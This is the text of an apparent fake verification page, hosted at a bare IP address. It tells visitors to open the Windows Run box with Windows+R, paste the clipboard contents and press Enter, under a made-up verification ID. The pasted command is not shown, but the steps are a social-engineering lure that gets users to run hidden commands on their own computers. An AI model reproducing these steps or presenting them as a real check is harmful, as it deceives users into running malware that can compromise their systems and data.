 Not Secure https://196.251.113.41
Complete these Verification Steps
To verify, please:
1. Press & hold Windows Key ⊞ + R.
2. Press Ctrl + V in the Run box.
3. Press Enter to finish.
Verification ID: 429458
Verify